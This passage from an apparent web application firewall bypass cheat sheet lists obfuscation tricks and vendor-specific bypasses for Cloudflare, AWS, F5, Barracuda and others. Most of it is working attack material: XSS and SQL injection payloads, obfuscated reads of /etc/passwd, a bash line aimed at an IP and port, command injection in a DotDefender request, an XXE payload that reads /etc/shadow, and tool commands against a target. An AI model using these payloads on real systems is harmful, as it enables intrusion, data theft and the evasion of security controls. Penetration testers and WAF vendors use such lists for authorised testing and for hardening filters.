Used chars: `/ ? n [0-9]`
__9. Dynamic Payload Generation__
- Different programming languages have different syntaxes and patterns for concatenation.
- This allows us to effectively generate payloads that can bypass many filters and rules.
__Standard__: `<script>alert()</script>`
__Obfuscated__: `<script>eval('al'+'er'+'t()')</script>`
__Standard__: `/bin/cat /etc/passwd`
__Obfuscated__: `/bi'n'''/c''at' /e'tc'/pa''ss'wd`
> Bash allows path concatenation for execution.
__Standard__: `<iframe/onload='this["src"]="javascript:alert()"';>`
__Obfuscated__: `<iframe/onload='this["src"]="jav"+"as	cr"+"ipt:al"+"er"+"t()"';>`
__9. Junk Characters__
- Normal payloads get filtered out easily.
- Adding some junk chars helps avoid detection (specific cases only).
- They often help in confusing regex based firewalls.
__Standard__: `<script>alert()</script>`
__Obfuscated__: `<script>+-+-1-+-+alert(1)</script>`
__Standard__: `<BODY onload=alert()>`
__Obfuscated__: ```<BODY onload!#$%&()*~+-_.,:;?@[/|\]^`=alert()>```
> __NOTE:__ The above payload can break the regex parser to cause an exception.
__Standard__: `<a href=javascript;alert()>ClickMe `
__Bypassed__: `<a aa aaa aaaa aaaaa aaaaaa aaaaaaa aaaaaaaa aaaaaaaaaa href=javascript:alert(1)>ClickMe`
__10. Line Breaks__
- Many WAF with regex based filtering effectively blocks many attempts.
- Line breaks (CR/LF) can break firewall regex and bypass stuff.
__Standard__: `<iframe src=javascript:confirm(0)">`
__Obfuscated__: `<iframe src="%0Aj%0Aa%0Av%0Aa%0As%0Ac%0Ar%0Ai%0Ap%0At%0A%3Aconfirm(0)">`
__11. Uninitialized Variables__
- Uninitialized bash variables can evade bad regular expression based filters and pattern match.
- These have value equal to null/they act like empty strings.
- Both bash and perl allow this kind of interpretations.
> __BONUS:__ Variable names can have any number of random characters. I have represented them here as `$aaaaaa`, `$bbbbbb`, and so on. You can replace them with any number of random chars like `$ushdjah` and so on. ;)
- __Level 1 Obfuscation__: Normal
__Standard__: `/bin/cat /etc/passwd`
__Obfuscated__: `/bin/cat$u /etc/passwd$u`
- __Level 2 Obfuscation__: Postion Based
__Standard__: `/bin/cat /etc/passwd`
__Obfuscated__: <code>$u<b>/bin</b>$u<b>/cat</b>$u $u<b>/etc</b>$u<b>/passwd</b>$u</code>
- __Level 3 Obfuscation__: Random characters
__Standard__: `/bin/cat /etc/passwd`
__Obfuscated__: <code>$aaaaaa<b>/bin</b>$bbbbbb<b>/cat</b>$ccccccc $dddddd<b>/etc</b>$eeeeeee<b>/passwd</b>$fffffff</code>
An exotic payload crafted:
```
$sdijchkd/???$sdjhskdjh/??t$skdjfnskdj $sdofhsdhjs/???$osdihdhsdj/??ss??$skdjhsiudf
```
__12. Tabs and Line Feeds__
- Tabs often help to evade firewalls especially regex based ones.
- Tabs can help break firewall regex when the regex is expecting whitespaces and not tabs.
__Standard__: `<IMG SRC="javascript:alert();">`
__Bypassed__: `<IMG SRC=" javascript:alert();">`
__Variant__: `<IMG SRC=" jav ascri pt:alert ();">`
__Standard__: `http://test.com/test?id=1 union select 1,2,3`
__Standard__: `http://test.com/test?id=1%09union%23%0A%0Dselect%2D%2D%0A%0D1,2,3`
__Standard__: `<iframe src=javascript:alert(1)></iframe>`
__Obfuscated__:
```
<iframe src=j	a	v	a	s	c	r	i	p	t	:a	l	e	r	t	%28	1	%29></iframe>
```
__13. Token Breakers__
- Attacks on tokenizers attempt to break the logic of splitting a request into tokens with the help of token breakers.
- Token breakers are symbols that allow affecting the correspondence between an element of a string and a certain token, and thus bypass search by signature.
- However, the request must still remain valid while using token-breakers.
- __Case__: Unknown Token for the Tokenizer
- __Payload__: `?id=‘-sqlite_version() UNION SELECT password FROM users --`
- __Case__: Unknown Context for the Parser (Notice the uncontexted bracket)
- __Payload 1__: `?id=123);DROP TABLE users --`
- __Payload 2__: `?id=1337) INTO OUTFILE ‘xxx’ --`
> __TIP:__ More payloads can be crafted via this [cheat sheet](https://github.com/attackercan/cpp-sql-fuzzer).
__14. Obfuscation in Other Formats__
- Many web applications support different encoding types and can interpret the encoding (see below).
- Obfuscating our payload to a format not supported by WAF but the server can smuggle our payload in.
__Case:__ IIS
- IIS6, 7.5, 8 and 10 (ASPX v4.x) allow __IBM037__ character interpretations.
- We can encode our payload and send the encoded parameters with the query.
Original Request:
```
POST /sample.aspx?id1=something HTTP/1.1
HOST: victim.com
Content-Type: application/x-www-form-urlencoded; charset=utf-8
Content-Length: 41
id2='union all select * from users--
```
Obfuscated Request + URL Encoding:
```
POST /sample.aspx?%89%84%F1=%A2%96%94%85%A3%88%89%95%87 HTTP/1.1
HOST: victim.com
Content-Type: application/x-www-form-urlencoded; charset=ibm037
Content-Length: 115
%89%84%F2=%7D%A4%95%89%96%95%40%81%93%93%40%A2%85%93%85%83%A3%40%5C%40%86%99%96%94%40%A4%A2%85%99%A2%60%60
```
The following table shows the support of different character encodings on the tested systems (when messages could be obfuscated using them):
> __TIP:__ You can use [this small python script](others/obfu.py) to convert your payloads and parameters to your desired encodings.
<table>
<tr>
<td width="20%" align="center"><b>Target</b></td>
<td width="35%" align="center"><b>Encodings</b></td>
<td width="55%" align="center"><b>Notes</b></td>
</tr>
<tr>
<td>Nginx, uWSGI-Django-Python3</td>
<td>IBM037, IBM500, cp875, IBM1026, IBM273</td>
<td>
<ul>
<li>Query string and body need to be encoded.</li>
<li>Url-decoded parameters in query string and body.</li>
<li>Equal sign and ampersand needed to be encoded as well (no url-encoding).</li>
</ul>
</td>
</tr>
<tr>
<td>Nginx, uWSGI-Django-Python2</td>
<td>IBM037, IBM500, cp875, IBM1026, utf-16, utf-32, utf-32BE, IBM424</td>
<td>
<ul>
<li>Query string and body need to be encoded.</li>
<li>Url-decoded parameters in query string and body afterwards.</li>
<li>Equal sign and ampersand should not be encoded in any way.</li>
</ul>
</td>
</tr>
<tr>
<td>Apache-TOMCAT8-JVM1.8-JSP</td>
<td>IBM037, IBM500, IBM870, cp875, IBM1026,
IBM01140, IBM01141, IBM01142, IBM01143, IBM01144,
IBM01145, IBM01146, IBM01147, IBM01148, IBM01149,
utf-16, utf-32, utf-32BE, IBM273, IBM277, IBM278,
IBM280, IBM284, IBM285, IBM290, IBM297, IBM420,
IBM424, IBM-Thai, IBM871, cp1025</td>
<td>
<ul>
<li>Query string in its original format (could be url-encoded as usual).</li>
<li>Body could be sent with/without url-encoding.</li>
<li>Equal sign and ampersand should not be encoded in any way.</li>
</ul>
</td>
</tr>
<tr>
<td>Apache-TOMCAT7-JVM1.6-JSP</td>
<td>IBM037, IBM500, IBM870, cp875, IBM1026,
IBM01140, IBM01141, IBM01142, IBM01143, IBM01144,
IBM01145, IBM01146, IBM01147, IBM01148, IBM01149,
utf-16, utf-32, utf-32BE, IBM273, IBM277, IBM278,
IBM280, IBM284, IBM285, IBM297, IBM420, IBM424,
IBM-Thai, IBM871, cp1025</td>
<td>
<ul>
<li>Query string in its original format (could be url-encoded as usual).</li>
<li>Body could be sent with/without url-encoding.</li>
<li>Equal sign and ampersand should not be encoded in any way.</li>
</ul>
</td>
</tr>
<tr>
<td>IIS6, 7.5, 8, 10 -ASPX (v4.x)</td>
<td>IBM037, IBM500, IBM870, cp875, IBM1026,
IBM01047, IBM01140, IBM01141, IBM01142, IBM01143,
IBM01144, IBM01145, IBM01146, IBM01147, IBM01148,
IBM01149, utf-16, unicodeFFFE, utf-32, utf-32BE,
IBM273, IBM277, IBM278, IBM280, IBM284, IBM285,
IBM290, IBM297, IBM420,IBM423, IBM424, x-EBCDIC-KoreanExtended,
IBM-Thai, IBM871, IBM880, IBM905, IBM00924, cp1025</td>
<td>
<ul>
<li>Query string in its original format (could be url-encoded as usual).</li>
<li>Body could be sent with/without url-encoding.</li>
<li>Equal sign and ampersand should not be encoded in any way.</li>
</ul>
</td>
</tr>
</table>
### HTTP Parameter Pollution
#### Method:
- This attack method is based on how a server interprets parameters with the same names.
- Possible bypass chances here are:
- The server uses the last received parameter, and WAF checks only the first.
- The server unites the value from similar parameters, and WAF checks them separately.
#### Technique:
- The idea is to enumerate how the parameters are being interpreted by the server.
- In such a case we can pass the payload to a parameter which isn't being inspected by the WAF.
- Distributing a payload across parameters which can later get concatenated by the server is also useful.
Below is a comparison of different servers and their relative interpretations:
<table>
<tr>
<td width="40%" align="center"><b>Environment</b></td>
<td width="40%" align="center"><b>Parameter Interpretation</b></td>
<td align="center"><b>Example</b></td>
</tr>
<tr>
<td align="center">ASP/IIS</td>
<td align="center">Concatenation by comma</td>
<td align="center">par1=val1,val2</td>
</tr>
<tr>
<td align="center">JSP, Servlet/Apache Tomcat</td>
<td align="center">First parameter is resulting</td>
<td align="center">par1=val1</td>
</tr>
<tr>
<td align="center">ASP.NET/IIS</td>
<td align="center">Concatenation by comma</td>
<td align="center">par1=val1,val2</td>
</tr>
<tr>
<td align="center">PHP/Zeus</td>
<td align="center">Last parameter is resulting</td>
<td align="center">par1=val2</td>
</tr>
<tr>
<td align="center">PHP/Apache</td>
<td align="center">Last parameter is resulting</td>
<td align="center">par1=val2</td>
</tr>
<tr>
<td align="center">JSP, Servlet/Jetty</td>
<td align="center">First parameter is resulting</td>
<td align="center">par1=val1</td>
</tr>
<tr>
<td align="center">IBM Lotus Domino</td>
<td align="center">First parameter is resulting</td>
<td align="center">par1=val1</td>
</tr>
<tr>
<td align="center">IBM HTTP Server</td>
<td align="center">Last parameter is resulting</td>
<td align="center">par1=val2</td>
</tr>
<tr>
<td align="center">mod_perl, libapeq2/Apache</td>
<td align="center">First parameter is resulting</td>
<td align="center">par1=val1</td>
</tr>
<tr>
<td align="center">Oracle Application Server 10G</td>
<td align="center">First parameter is resulting</td>
<td align="center">par1=val1</td>
</tr>
<tr>
<td align="center">Perl CGI/Apache</td>
<td align="center">First parameter is resulting</td>
<td align="center">par1=val1</td>
</tr>
<tr>
<td align="center">Python/Zope</td>
<td align="center">First parameter is resulting</td>
<td align="center">par1=val1</td>
</tr>
<tr>
<td align="center">IceWarp</td>
<td align="center">An array is returned</td>
<td align="center">['val1','val2']</td>
</tr>
<tr>
<td align="center">AXIS 2400</td>
<td align="center">Last parameter is resulting</td>
<td align="center">par1=val2</td>
</tr>
<tr>
<td align="center">DBMan</td>
<td align="center">Concatenation by two tildes</td>
<td align="center">par1=val1~~val2</td>
</tr>
<tr>
<td align="center">mod-wsgi (Python)/Apache</td>
<td align="center">An array is returned</td>
<td align="center">ARRAY(0x8b9058c)</td>
</tr>
</table>
### HTTP Parameter Fragmentation
- HPF is based on the principle where the server unites the value being passed along the parameters.
- We can split the payload into different components and then pass the values via the parameters.
__Sample Payload__: `1001 RLIKE (-(-1)) UNION SELECT 1 FROM CREDIT_CARDS`
__Sample Query URL__: `http://test.com/url?a=1001+RLIKE&b=(-(-1))+UNION&c=SELECT+1&d=FROM+CREDIT_CARDS`
> __TIP:__ A real life example how bypasses can be crafted using this method can be found [here](http://lists.webappsec.org/pipermail/websecurity_lists.webappsec.org/2009-August/005673.html).
### Browser Bugs:
#### Charset Bugs:
- We can try changing charset header to higher Unicode (eg. UTF-32) and test payloads.
- When the site decodes the string, the payload gets triggered.
Example request:
<pre>
GET <b>/page.php?p=∀㸀㰀script㸀alert(1)㰀/script㸀</b> HTTP/1.1
Host: site.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.9; rv:32.0) Gecko/20100101 Firefox/32.0
<b>Accept-Charset:utf-32; q=0.5</b>
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
</pre>
When the site loads, it will be encoded to the UTF-32 encoding that we set, and
then as the output encoding of the page is UTF-8, it will be rendered as: `"<script>alert (1) </ script>` which will trigger XSS.
Final URL encoded payload:
```
%E2%88%80%E3%B8%80%E3%B0%80script%E3%B8%80alert(1)%E3%B0%80/script%E3%B8%80
```
#### Null Bytes:
- The null bytes are commonly used as string terminator.
- This can help us evade many web application filters in case they are not filtering out the null bytes.
Payload examples:
```
<scri%00pt>alert(1);</scri%00pt>
<scri\x00pt>alert(1);</scri%00pt>
<s%00c%00r%00%00ip%00t>confirm(0);</s%00c%00r%00%00ip%00t>
```
__Standard__: `<a href="javascript:alert()">`
__Obfuscated__: `<a href="ja0x09vas0x0A0x0Dcript:alert(1)">clickme</a>`
__Variant__: `<a 0x00 href="javascript:alert(1)">clickme</a>`
#### Parsing Bugs:
- RFC states that NodeNames cannot begin with whitespace.
- But we can use special chars like ` %`, `//`, `!`, `?`, etc.
Examples:
- `<// style=x:expression\28write(1)\29>` - Works upto IE7 _([Source](http://html5sec.org/#71))_
- `<!--[if]><script>alert(1)</script -->` - Works upto IE9 _([Reference](http://html5sec.org/#115))_
- `<?xml-stylesheet type="text/css"?><root style="x:expression(write(1))"/>` - Works in IE7 _([Reference](http://html5sec.org/#77))_
- `<%div%20style=xss:expression(prompt(1))>` - Works Upto IE7
#### Unicode Separators:
- Every browser has their own specific charset of separators.
- We can fuzz charset range of `0x00` to `0xFF` and get the set of separators for each browser.
- We can use these separators in places where a space is required.
Here is a compiled list of separators by [@Masato Kinugawa](https://github.com/masatokinugawa):
- IExplorer: `0x09`, `0x0B`, `0x0C`, `0x20`, `0x3B`
- Chrome: `0x09`, `0x20`, `0x28`, `0x2C`, `0x3B`
- Safari: `0x2C`, `0x3B`
- FireFox: `0x09`, `0x20`, `0x28`, `0x2C`, `0x3B`
- Opera: `0x09`, `0x20`, `0x2C`, `0x3B`
- Android: `0x09`, `0x20`, `0x28`, `0x2C`, `0x3B`
An exotic payload example:
```
<a/onmouseover[\x0b]=location='\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x3A\x61\x6C\x65\x72\x74\x28\x30\x29\x3B'>pwn3d
```
### Using Atypical Equivalent Syntactic Structures
- This method aims at finding a way of exploitation not considered by the WAF developers.
- Some use cases can be twitched to critical levels where the WAF cannot detect the payloads at all.
- This payload is accepted and executed by the server after going through the firewall.
Some common keywords overlooked by WAF developers:
- JavaScript functions:
- `window`
- `parent`
- `this`
- `self`
- Tag attributes:
- `onwheel`
- `ontoggle`
- `onfilterchange`
- `onbeforescriptexecute`
- `ondragstart`
- `onauxclick`
- `onpointerover`
- `srcdoc`
- SQL Operators
- `lpad`
- `field`
- `bit_count`
Example Payloads:
- __Case:__ XSS
```
<script>window['alert'](0)</script>
<script>parent['alert'](1)</script>
<script>self['alert'](2)</script>
```
- __Case:__ SQLi
```
SELECT if(LPAD(' ',4,version())='5.7',sleep(5),null);
1%0b||%0bLPAD(USER,7,1)
```
Many alternatives to the original JavaScript can be used, namely:
- [JSFuck](http://www.jsfuck.com/)
- [JJEncode](http://utf-8.jp/public/jjencode.html)
- [XChars.JS](https://syllab.fr/projets/experiments/xcharsjs/5chars.pipeline.html)
> However the problem in using the above syntactical structures is the long payloads which might possibly be detected by the WAF or may be blocked by the CSP. However, you never know, they might bypass the CSP (if present) too. ;)
### Abusing SSL/TLS Ciphers:
- Many a times, servers do accept connections from various SSL/TLS ciphers and versions.
- Using a cipher to initialise a connection to server which is not supported by the WAF can do our workload.
#### Technique:
- Dig out the ciphers supported by the firewall (usually the WAF vendor documentation discusses this).
- Find out the ciphers supported by the server (tools like [SSLScan](https://github.com/rbsec/sslscan) helps here).
- If a specific cipher not supported by WAF but by the server, is found, voila!
- Initiating a new connection to the server with that specific cipher should smuggle our payload in.
> __Tool__: [abuse-ssl-bypass-waf](https://github.com/LandGrey/abuse-ssl-bypass-waf)
```
python abuse-ssl-bypass-waf.py -thread 4 -target <target>
```
CLI tools like cURL can come very handy for PoCs:
```
curl --ciphers <cipher> -G <test site> -d <payload with parameter>
```
### Abuse WAF limit on HTTP Responses
#### Method
- Many a times, WAFs have a limit on _how much_ of the HTTP request they are meant to handle.
- By sending a HTTP request with a size __greater than the limit__, we can fully evade WAFs.
#### Technique
- Use a hit and trial approach to find out how much of the HTTP request is being inspected by the WAF (usually in multiples of 4 kB).
- Once done, attach your payload to the request after filling the limit with garbage.
> A similar technique was used to [bypass Google Cloud Platform WAF](https://kloudle.com/blog/piercing-the-cloud-armor-the-8kb-bypass-in-google-cloud-platform-waf).
### Abusing DNS History:
- Often old historical DNS records provide information about the location of the site behind the WAF.
- The target is to get the location of the site, so that we can route our requests directly to the site and not through the WAF.
> __TIP:__ Some online services like [IP History](http://www.iphistory.ch/en/) and [DNS Trails](https://securitytrails.com/dns-trails) come to the rescue during the recon process.
__Tool__: [bypass-firewalls-by-DNS-history](https://github.com/vincentcox/bypass-firewalls-by-DNS-history)
```
bash bypass-firewalls-by-DNS-history.sh -d <target> --checkall
```
### Using Whitelist Strings:
#### Method:
- Some WAF developers keep a shared secret with their users/devs which allows them to pass harmful queries through the WAF.
- This shared secret, if leaked/known, can be used to bypass all protections within the WAF.
#### Technique:
- Using the whitelist string as a parameter in GET/POST/PUT/DELETE requests smuggles our payload through the WAF.
- Usually some `*-sync-request` keywords or a shared token value is used as the secret.
- Often adding specific headers may trigger a similar whitelist behaviour.
Now when making a request to the server, you can append it as a parameter:
```
http://host.com/?randomparameter=<malicious-payload>&<shared-secret>=True
```
> A real life example how this works can be found at [this blog](https://osandamalith.com/2019/10/12/bypassing-the-webarx-web-application-firewall-waf/).
### Request Header Spoofing:
#### Method:
- The target is to fool the WAF/server into believing it was from their internal network.
- Adding some spoofed headers to represent the internal network, does the trick.
#### Technique:
- With each request some set of headers are to be added simultaneously thus spoofing the origin.
- The upstream proxy/WAF misinterprets the request was from their internal network, and lets our gory payload through.
Some common headers used:
```
X-Originating-IP: 127.0.0.1
X-Forwarded-For: 127.0.0.1
X-Remote-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
X-Client-IP: 127.0.0.1
```
### Google Dorks Approach:
#### Method:
- There are a lot of known bypasses of various web application firewalls ([see section](#known-bypasses)).
- With the help of google dorks, we can easily find bypasses.
#### Techniques:
Before anything else, you should hone up skills from [Google Dorks Cheat Sheet](http://pdf.textfiles.com/security/googlehackers.pdf).
- Normal search:
`+<wafname> waf bypass`
- Searching for specific version exploits:
`"<wafname> <version>" (bypass|exploit)`
- For specific type bypass exploits:
`"<wafname>" +<bypass type> (bypass|exploit)`
- On [Exploit DB](https://exploit-db.com):
`site:exploit-db.com +<wafname> bypass`
- On [0Day Inject0r DB](https://0day.today):
`site:0day.today +<wafname> <type> (bypass|exploit)`
- On [Twitter](https://twitter.com):
`site:twitter.com +<wafname> bypass`
- On [Pastebin](https://pastebin.com)
`site:pastebin.com +<wafname> bypass`
## Known Bypasses:
### Airlock Ergon
- SQLi Overlong UTF-8 Sequence Bypass (>= v4.2.4) by [@Sec Consult](https://www.exploit-db.com/?author=1614)
```
%C0%80'+union+select+col1,col2,col3+from+table+--+
```
### AWS
- [SQLi Bypass](https://github.com/enkaskal/aws-waf-sqli-bypass-PoC) by [@enkaskal](https://twitter.com/enkaskal)
```
"; select * from TARGET_TABLE --
```
- [XSS Bypass](https://github.com/kmkz/Pentesting/blob/master/Pentest-Cheat-Sheet#L285) by [@kmkz](https://twitter.com/kmkz_security)
```
<script>eval(atob(decodeURIComponent("payload")))//
```
### Barracuda
- Cross Site Scripting by [@WAFNinja](https://waf.ninja)
```
<body style="height:1000px" onwheel="alert(1)">
<div contextmenu="xss">Right-Click Here<menu id="xss" onshow="alert(1)">
<b/%25%32%35%25%33%36%25%36%36%25%32%35%25%33%36%25%36%35mouseover=alert(1)>
```
- HTML Injection by [@Global-Evolution](https://www.exploit-db.com/?author=2016)
```
GET /cgi-mod/index.cgi?&primary_tab=ADVANCED&secondary_tab=test_backup_server&content_only=1&&&backup_port=21&&backup_username=%3E%22%3Ciframe%20src%3Dhttp%3A//www.example.net/etc/bad-example.exe%3E&&backup_type=ftp&&backup_life=5&&backup_server=%3E%22%3Ciframe%20src%3Dhttp%3A//www.example.net/etc/bad-example.exe%3E&&backup_path=%3E%22%3Ciframe%20src%3Dhttp%3A//www.example.net/etc/bad-example.exe%3E&&backup_password=%3E%22%3Ciframe%20src%3Dhttp%3A//www.example.net%20width%3D800%20height%3D800%3E&&user=guest&&password=121c34d4e85dfe6758f31ce2d7b763e7&&et=1261217792&&locale=en_US
Host: favoritewaf.com
User-Agent: Mozilla/5.0 (compatible; MSIE5.01; Windows NT)
```
- XSS Bypass by [@0xInfection](https://twitter.com/0xInfection)
```
<a href=j%0Aa%0Av%0Aa%0As%0Ac%0Ar%0Ai%0Ap%0At:open()>clickhere
```
- [Barracuda WAF 8.0.1 - Remote Command Execution (Metasploit)](https://www.exploit-db.com/exploits/40146) by [@xort](https://www.exploit-db.com/?author=479#)
- [Barracuda Spam & Virus Firewall 5.1.3 - Remote Command Execution (Metasploit)](https://www.exploit-db.com/exploits/40147) by [@xort](https://www.exploit-db.com/?author=479)
### Cerber (WordPress)
- Username Enumeration Protection Bypass by HTTP Verb Tampering by [@ed0x21son](https://www.exploit-db.com/?author=9901)
```
POST host.com HTTP/1.1
Host: favoritewaf.com
User-Agent: Mozilla/5.0 (compatible; MSIE5.01; Windows NT)
author=1
```
- Protected Admin Scripts Bypass by [@ed0x21son](https://www.exploit-db.com/?author=9901)
```
http://host/wp-admin///load-scripts.php?load%5B%5D=jquery-core,jquery-migrate,utils
http://host/wp-admin///load-styles.php?load%5B%5D=dashicons,admin-bar
```
- REST API Disable Bypass by [@ed0x21son](https://www.exploit-db.com/?author=9901)
```
http://host/index.php/wp-json/wp/v2/users/
```
### Citrix NetScaler
- SQLi via HTTP Parameter Pollution (NS10.5) by [@BGA Security](https://www.exploit-db.com/?author=7396)
```
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:tem="http://tempuri.org/">
<soapenv:Header/>
<soapenv:Body>
<string>’ union select current_user, 2#</string>
</soapenv:Body>
</soapenv:Envelope>
```
- [`generic_api_call.pl` XSS](https://www.exploit-db.com/exploits/30777) by [@NNPoster](https://www.exploit-db.com/?author=6654)
```
http://host/ws/generic_api_call.pl?function=statns&standalone=%3c/script%3e%3cscript%3ealert(document.cookie)%3c/script%3e%3cscript%3e
```
### Cloudflare
- [XSS Bypass](https://twitter.com/SalahHasoneh1/status/1281254703360344064) by [@@SalahHasoneh1](https://twitter.com/@SalahHasoneh1)
```
<svg onx=() onload=(confirm)(1)>
```
- [XSS Bypass](https://pastebin.com/i8Ans4d4) by [@c0d3g33k](https://twitter.com/c0d3g33k)
```
<a+HREF='javascrip%26%239t:alert%26lpar;document.domain)'>test</a>
```
- [XSS Bypasses](https://twitter.com/h1_ragnar) by [@Bohdan Korzhynskyi](https://twitter.com/h1_ragnar)
```
<svg onload=prompt%26%230000000040document.domain)>
<svg onload=prompt%26%23x000000028;document.domain)>
xss'"><iframe srcdoc='%26lt;script>;prompt`${document.domain}`%26lt;/script>'>
1'"><img/src/onerror=.1|alert``>
```
- [XSS Bypass](https://twitter.com/RakeshMane10/status/1109008686041759744) by [@RakeshMane10](https://twitter.com/rakeshmane10)
```
<svg/onload=alert()//
```
- [XSS Bypass](https://twitter.com/ArbazKiraak/status/1090654066986823680) by [@ArbazKiraak](https://twitter.com/ArbazKiraak)
```
<a href="j	a	v	asc
ri	pt:\u0061\u006C\u0065\u0072\u0074(this['document']['cookie'])">X</a>`
```
- XSS Bypass by [@Ahmet Ümit](https://twitter.com/ahmetumitbayram)
```
<--`<img/src=` onerror=confirm``> --!>
```
- [XSS Bypass](https://twitter.com/le4rner/status/1146453980400082945) by [@Shiva Krishna](https://twitter.com/le4rner)
```
javascript:{alert`0`}
```
- [XSS Bypass](https://twitter.com/brutelogic/status/1147118371965755393) by [@Brute Logic](https://twitter.com/brutelogic)
```
<base href=//knoxss.me?
```
- [XSS Bypass](https://twitter.com/RenwaX23/status/1147130091031449601) by [@RenwaX23](https://twitter.com/RenwaX23) (Chrome only)
```
<j id=x style="-webkit-user-modify:read-write" onfocus={window.onerror=eval}throw/0/+name>H</j>#x
```
- [RCE Payload Detection Bypass](https://www.secjuice.com/web-application-firewall-waf-evasion/) by [@theMiddle](https://twitter.com/Menin_TheMiddle)
```
cat$u+/etc$u/passwd$u
/bin$u/bash$u <ip> <port>
";cat+/etc/passwd+#
```
### Cloudbric
- [XSS Bypass](https://twitter.com/0xInfection/status/1212331839743873026) by [@0xInfection](https://twitter.com/0xinfection)
```
<a69/onclick=[1].findIndex(alert)>pew
```
### Comodo
- XSS Bypass by [@0xInfection](https://twitter.com/0xinfection)
```
<input/oninput='new Function`confir\u006d\`0\``'>
<p/ondragstart=%27confirm(0)%27.replace(/.+/,eval)%20draggable=True>dragme
```
- SQLi by [@WAFNinja](https://waf.ninja)
```
0 union/**/select 1,version(),@@datadir
```
### DotDefender
- Firewall disable by (v5.0) by [@hyp3rlinx](http://hyp3rlinx.altervista.org)
```
PGVuYWJsZWQ+ZmFsc2U8L2VuYWJsZWQ+
<enabled>false</enabled>
```
- Remote Command Execution (v3.8-5) by [@John Dos](https://www.exploit-db.com/?author=1996)
```
POST /dotDefender/index.cgi HTTP/1.1
Host: 172.16.159.132
User-Agent: Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10.6; en-US; rv:1.9.1.5) Gecko/20091102 Firefox/3.5.5
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Connection: keep-alive
Authorization: Basic YWRtaW46
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 95
sitename=dotdefeater&deletesitename=dotdefeater;id;ls -al ../;pwd;&action=deletesite&linenum=15
```
- Persistent XSS (v4.0) by [@EnableSecurity](https://enablesecurity.com)
```
GET /c?a=<script> HTTP/1.1
Host: 172.16.159.132
User-Agent: Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10.6; en-US;
rv:1.9.1.5) Gecko/20091102 Firefox/3.5.5
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
<script>alert(1)</script>: aa
Keep-Alive: 300
```
- R-XSS Bypass by [@WAFNinja](https://waf.ninja)
```
<svg/onload=prompt(1);>
<isindex action="javas&tab;cript:alert(1)" type=image>
<marquee/onstart=confirm(2)>
```
- XSS Bypass by [@0xInfection](https://twitter.com/0xinfection)
```
<p draggable=True ondragstart=prompt()>alert
<bleh/ondragstart=	parent	['open']	()%20draggable=True>dragme
<a69/onclick=[1].findIndex(alert)>click
```
- GET - XSS Bypass (v4.02) by [@DavidK](https://www.exploit-db.com/?author=2741)
```
/search?q=%3Cimg%20src=%22WTF%22%20onError=alert(/0wn3d/.source)%20/%3E
<img src="WTF" onError="{var
{3:s,2:h,5:a,0:v,4:n,1:e}='earltv'}[self][0][v%2Ba%2Be%2Bs](e%2Bs%2Bv%2B
h%2Bn)(/0wn3d/.source)" />
```
- POST - XSS Bypass (v4.02) by [@DavidK](https://www.exploit-db.com/?author=2741)
```
<img src="WTF" onError="{var
{3:s,2:h,5:a,0:v,4:n,1:e}='earltv'}[self][0][v+a+e+s](e+s+v+h+n)(/0wn3d/
.source)" />
```
- `clave` XSS (v4.02) by [@DavidK](https://www.exploit-db.com/?author=2741)
```
/?&idPais=3&clave=%3Cimg%20src=%22WTF%22%20onError=%22{
```
### Fortinet Fortiweb
- `pcre_expression` unvaidated XSS by [@Benjamin Mejri](https://www.exploit-db.com/?author=7854)
```
/waf/pcre_expression/validate?redir=/success&mkey=0%22%3E%3Ciframe%20src=http://vuln-lab.com%20onload=alert%28%22VL%22%29%20%3C
/waf/pcre_expression/validate?redir=/success%20%22%3E%3Ciframe%20src=http://vuln-lab.com%20onload=alert%28%22VL%22%29%20%3C&mkey=0
```
- CSP Bypass by [@Binar10](https://www.exploit-db.com/exploits/18840)
POST Type Query
```
POST /<path>/login-app.aspx HTTP/1.1
Host: <host>
User-Agent: <any valid user agent string>
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: <the content length must be at least 2399 bytes>
var1=datavar1&var2=datavar12&pad=<random data to complete at least 2399 bytes>
```
GET Type Query
```
http://<domain>/path?var1=vardata1&var2=vardata2&pad=<large arbitrary data>
```
### F5 ASM
- XSS Bypass by [@WAFNinja](https://waf.ninja)
```
<table background="javascript:alert(1)"></table>
"/><marquee onfinish=confirm(123)>a</marquee>
```
### F5 BIG-IP
- XSS Bypass by [@WAFNinja](https://waf.ninja/)
```
<body style="height:1000px" onwheel="[DATA]">
<div contextmenu="xss">Right-Click Here<menu id="xss" onshow="[DATA]">
<body style="height:1000px" onwheel="prom%25%32%33%25%32%36x70;t(1)">
<div contextmenu="xss">Right-Click Here<menu id="xss" onshow="prom%25%32%33%25%32%36x70;t(1)">
```
- XSS Bypass by [@Aatif Khan](https://twitter.com/thenapsterkhan)
```
<body style="height:1000px" onwheel="prom%25%32%33%25%32%36x70;t(1)">
<div contextmenu="xss">Right-Click Here<menu id="xss"onshow="prom%25%32%33%25%32%36x70;t(1)“>
```
- [`report_type` XSS](https://www.securityfocus.com/bid/27462/info) by [@NNPoster](https://www.exploit-db.com/?author=6654)
```
https://host/dms/policy/rep_request.php?report_type=%22%3E%3Cbody+onload=alert(%26quot%3BXSS%26quot%3B)%3E%3Cfoo+
```
- POST Based XXE by [@Anonymous](https://www.exploit-db.com/?author=2168)
```
POST /sam/admin/vpe2/public/php/server.php HTTP/1.1
Host: bigip
Cookie: BIGIPAuthCookie=*VALID_COOKIE*
Content-Length: 143
<?xml version="1.0" encoding='utf-8' ?>
<!DOCTYPE a [<!ENTITY e SYSTEM '/etc/shadow'> ]>
<message><dialogueType>&e;</dialogueType></message>
```
